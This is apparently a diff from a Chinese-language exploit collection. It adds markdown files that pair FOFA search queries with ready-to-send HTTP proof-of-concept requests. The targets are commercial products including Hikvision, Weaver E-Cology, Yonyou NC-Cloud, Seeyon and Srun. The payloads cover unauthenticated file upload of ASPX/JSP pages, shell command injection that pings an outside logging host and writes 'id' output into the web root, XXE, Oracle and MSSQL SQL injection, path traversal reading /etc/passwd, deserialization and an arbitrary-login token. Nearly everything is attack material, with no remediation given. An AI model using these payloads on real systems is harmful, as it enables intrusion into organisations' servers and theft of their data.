body="AjaxMethods.asmx/GetCompanyItem"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
POST /Upload.ashx HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
|
||||
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarySl8siBbmVicABvTX
|
||||
Connection: close
|
||||
|
||||
------WebKitFormBoundarySl8siBbmVicABvTX
|
||||
Content-Disposition: form-data; name="file"; filename="qwe.aspx"
|
||||
Content-Type: image/jpeg
|
||||
|
||||
<%@Page Language="C#"%><%Response.Write("hello");System.IO.File.Delete(Request.PhysicalPath);%>
|
||||
------WebKitFormBoundarySl8siBbmVicABvTX--
|
||||
```
|
||||
|
||||

|
||||
|
||||
文件路径:`/UploadFile/CustomerFile/回显的路径`
|
||||
|
||||

|
||||
23
泛微E-Cology系统接口ReceiveCCRequestByXml存在XXE漏洞.md
Normal file
23
泛微E-Cology系统接口ReceiveCCRequestByXml存在XXE漏洞.md
Normal file
@ -0,0 +1,23 @@
|
||||
# 泛微E-Cology系统接口ReceiveCCRequestByXml存在XXE漏洞
|
||||
|
||||
泛微e-cology是一款由泛微网络科技开发的协同管理平台,支持人力资源、财务、行政等多功能管理和移动办公。泛微e-cology系统接口`/rest/ofs/ReceiveCCRequestByXml` 存在XXE漏洞
|
||||
|
||||
## fofa
|
||||
|
||||
```java
|
||||
app="泛微-协同商务系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
POST /rest/ofs/ReceiveCCRequestByXml HTTP/1.1
|
||||
Host:{{Hostname}}
|
||||
User-Agent:Mozilla/5.0(WindowsNT10.0;WOW64)AppleWebKit/537.36(KHTML, likeGecko)Chrome/71.0.3578.98Safari/537.36
|
||||
Content-Type:application/xml
|
||||
|
||||
<?xmlversion="1.0"encoding="utf-8"?>
|
||||
<!DOCTYPEsyscodeSYSTEM"http://xxx.xxxx.com">
|
||||
<M><syscode>&send;</syscode></M>
|
||||
```
|
||||
|
||||
37
海康威视综合安防管理平台clusters接口存在任意文件上传漏洞.md
Normal file
37
海康威视综合安防管理平台clusters接口存在任意文件上传漏洞.md
Normal file
@ -0,0 +1,37 @@
|
||||
# 海康威视综合安防管理平台clusters接口存在任意文件上传漏洞
|
||||
|
||||
海康威视综合安防管理平台 `/clusterMgr/clusters/ssl/file` 存在远程命令执行漏洞,未经身份验证的远程攻击者可通过该漏洞在服务器端任意执行代码。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="HIKVISION-综合安防管理平台"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
POST /clusterMgr/clusters/ssl/file;.js HTTP/1.1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
|
||||
Chrome/112.0.0.0 Safari/537.36 HTML
|
||||
Accept: */*
|
||||
Host: 8.8.8.8:1443
|
||||
Accept-Encoding: gzip, deflate
|
||||
Connection: close
|
||||
Content-Type: multipart/form-data; boundary=--------------------------984514492333278399715408
|
||||
Content-Length: 339
|
||||
|
||||
----------------------------984514492333278399715408
|
||||
Content-Disposition: form-data; name="file"; filename="languages/default.jsp"
|
||||
Content-Type: image/png
|
||||
|
||||
<%=123%>
|
||||
----------------------------984514492333278399715408
|
||||
Content-Disposition: form-data; name="proxyAddress"
|
||||
|
||||
8.8.8.8
|
||||
----------------------------984514492333278399715408--
|
||||
```
|
||||
|
||||
文件地址`/clusterMgr/languages/default.jsp;.js`
|
||||
|
||||
42
海康威视综合安防管理平台licenseExpire存在前台远程命令执行漏洞.md
Normal file
42
海康威视综合安防管理平台licenseExpire存在前台远程命令执行漏洞.md
Normal file
@ -0,0 +1,42 @@
|
||||
# 海康威视综合安防管理平台licenseExpire存在前台远程命令执行漏洞
|
||||
|
||||
海康威视综合安防管理平台 `/portal/cas/login/ajax/licenseExpire.do` 存在远程命令执行漏洞,未经身份验证的远程攻击者可通过该漏洞在服务器端任意执行代码。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="HIKVISION-综合安防管理平台"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /portal/cas/login/ajax/licenseExpire.do HTTP/1.1
|
||||
Host:
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
|
||||
|
||||
{"type":"environment","operate":"","machines":{"id":"$(ping+qsdiehtuxn.dgrh3.cn)"}
|
||||
```
|
||||
|
||||
```java
|
||||
POST /portal/cas/login/ajax/licenseExpire.do HTTP/1.1
|
||||
Host:
|
||||
Cache-Control: max-age=0
|
||||
Accept: application/json, text/javascript, */*; q=0.01
|
||||
X-Requested-With: XMLHttpRequest
|
||||
If-Modified-Since: Thu, 01 Jun 1970 00:00:00 GMT
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Cookie: JSESSIONID=jp9u6tFmSc3fk7Jzf9DQjK25abfBb_b4Yy1r4rax; curtTabId=all; configMenu=
|
||||
Connection: close
|
||||
Content-Length: 135
|
||||
|
||||
{"type":"environment","operate":"","machines":{"id":"$(id > /opt/hikvision/web/components/tomcat85linux64.1/webapps/vms/static/1.txt)"}
|
||||
```
|
||||
|
||||
文件路径
|
||||
|
||||
`/vms/static/1.txt`
|
||||
20
深澜计费管理系统bind-ip远程代码执行漏洞(XVE-2024-18750).md
Normal file
20
深澜计费管理系统bind-ip远程代码执行漏洞(XVE-2024-18750).md
Normal file
@ -0,0 +1,20 @@
|
||||
# 深澜计费管理系统bind-ip远程代码执行漏洞(XVE-2024-18750)
|
||||
|
||||
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
"/js/lib/slimscroll.js"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```python
|
||||
POST /strategy/ip/bind-ip HTTP/2
|
||||
Host:
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
|
||||
data1=O%3A33%3A%22setasign%5CFpdi%5CPdfReader%5CPdfReader%22%3A1%3A%7Bs%3A9%3A%22%00%2A%00parser%22%3BO%3A20%3A%22yii%5Credis%5CConnection%22%3A12%3A%7B
|
||||
```
|
||||
|
||||
11
满客宝智慧食堂系统downloadWebFile存在任意文件读取漏洞(XVE-2024-18926).md
Normal file
11
满客宝智慧食堂系统downloadWebFile存在任意文件读取漏洞(XVE-2024-18926).md
Normal file
@ -0,0 +1,11 @@
|
||||
# 满客宝智慧食堂系统downloadWebFile存在任意文件读取漏洞(XVE-2024-18926)
|
||||
|
||||
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
GET /base/api/v1/kitchenVideo/downloadWebFile.swagger?fileName=a&ossKey=/../../../../../../../../../../../etc/passwd HTTP/1.1
|
||||
Host:
|
||||
```
|
||||
|
||||
21
用友NC-Cloud系统queryPsnInfo存在SQL注入漏洞.md
Normal file
21
用友NC-Cloud系统queryPsnInfo存在SQL注入漏洞.md
Normal file
@ -0,0 +1,21 @@
|
||||
# 用友NC-Cloud系统queryPsnInfo存在SQL注入漏洞
|
||||
|
||||
用友NC Cloud queryPsnInfo接口存在SQL注入漏洞,攻击者可通过该漏洞获取数据库敏感信息。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="用友-NC-Cloud"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||
GET /ncchr/pm/obj/queryPsnInfo?staffid=1%27+AND+1754%3DUTL_INADDR.GET_HOST_ADDRESS%28CHR%28113%29%7C%7CCHR%28106%29%7C%7CCHR%28122%29%7C%7CCHR%28118%29%7C%7CCHR%28113%29%7C%7C%28SELECT+%28CASE+WHEN+%281754%3D1754%29+THEN+1+ELSE+0+END%29+FROM+DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28112%29%7C%7CCHR%28107%29%7C%7CCHR%28107%29%7C%7CCHR%28113%29%29--+Nzkh HTTP/1.1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 6.2) AppleWebKit/532.1 (KHTML, like Gecko) Chrome/41.0.887.0 Safari/532.1
|
||||
Accesstokenncc: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyaWQiOiIxIn0.F5qVK-ZZEgu3WjlzIANk2JXwF49K5cBruYMnIOxItOQ
|
||||
Host:
|
||||
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
|
||||
Connection: close
|
||||
```
|
||||
|
||||
22
用友NC-Cloud系统queryStaffByName存在SQL注入漏洞.md
Normal file
22
用友NC-Cloud系统queryStaffByName存在SQL注入漏洞.md
Normal file
@ -0,0 +1,22 @@
|
||||
# 用友NC-Cloud系统queryStaffByName存在SQL注入漏洞
|
||||
|
||||
NC Cloud是用友推出的大型企业数字化平台。用友NC-Cloud系统queryStaffByName存在SQL注入漏洞。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="用友-NC-Cloud"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```js
|
||||
GET /ncchr/pm/staff/queryStaffByName?name=1%27+AND+7216%3DUTL_INADDR.GET_HOST_ADDRESS%28CHR%28113%29%7C%7CCHR%28107%29%7C%7CCHR%28112%29%7C%7CCHR%28107%29%7C%7CCHR%28113%29%7C%7C%28SELECT+%28CASE+WHEN+%287216%3D7216%29+THEN+1+ELSE+0+END%29+FROM+DUAL%29%7C%7CCHR%28113%29%7C%7CCHR%28106%29%7C%7CCHR%28118%29%7C%7CCHR%2898%29%7C%7CCHR%28113%29%29--+hzDZ HTTP/1.1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 6.2) AppleWebKit/532.1 (KHTML, like Gecko) Chrome/41.0.887.0 Safari/532.1
|
||||
Accesstokenncc: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyaWQiOiIxIn0.F5qVK-ZZEgu3WjlzIANk2JXwF49K5cBruYMnIOxItOQ
|
||||
Host:
|
||||
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
24
用友u8-cloud系统ESBInvokerServlet存在反序列化漏洞.md
Normal file
24
用友u8-cloud系统ESBInvokerServlet存在反序列化漏洞.md
Normal file
@ -0,0 +1,24 @@
|
||||
# 用友u8-cloud系统ESBInvokerServlet存在反序列化漏洞
|
||||
|
||||
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="用友-U8-Cloud"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /servlet/ESBInvokerServlet HTTP/1.1
|
||||
Host: ip
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
|
||||
Accept:
|
||||
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng, */*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Content-Length: 1123
|
||||
|
||||
反序列内容
|
||||
```
|
||||
|
||||
使用使用cc6链生成payload打即可
|
||||
20
致远互联FE协作办公平台apprvaddNew存在sql注入漏洞.md
Normal file
20
致远互联FE协作办公平台apprvaddNew存在sql注入漏洞.md
Normal file
@ -0,0 +1,20 @@
|
||||
# 致远互联FE协作办公平台apprvaddNew存在sql注入漏洞
|
||||
|
||||
## fofa
|
||||
|
||||
```java
|
||||
title="FE协作办公平台" || body="li_plugins_download"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```java
|
||||

POST /witapprovemanage/apprvaddNew.j%73p HTTP/1.1
|
||||
Host:
|
||||
User-Agent:Mozilla/5.0 (WindowsNT10.0;Win64; x64) AppleWebKit/537.36 (KHTML, likeGecko)Chrome/96.0.4664.93Safari/537.36
|
||||
Content-Type:application/x-www-form-urlencoded
|
||||
|
||||
flowid=1';WAITFOR+DELAY+'0:0:5'--+---
|
||||
```
|
||||
|
||||
|
||||
20
赛蓝企业管理系统AuthToken接口存在任意账号登录漏洞.md
Normal file
20
赛蓝企业管理系统AuthToken接口存在任意账号登录漏洞.md
Normal file
@ -0,0 +1,20 @@
|
||||
# 赛蓝企业管理系统AuthToken接口存在任意账号登录漏洞
|
||||
|
||||
赛蓝企业管理系统AuthToken接口存在任意账号登录漏洞,该漏洞可直接登录后台。
|
||||
|
||||
## fofa
|
||||
|
||||
```java
|
||||
body="www.cailsoft.com" || body="赛蓝企业管理系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
GET /AuthToken/Index?loginName=System&token=c94ad0c0aee8b1f23b138484f014131f HTTP/1.1
|
||||
Host:
|
||||
```
|
||||
|
||||

|
||||
|
||||

|
||||
Loading…
x
Reference in New Issue
Block a user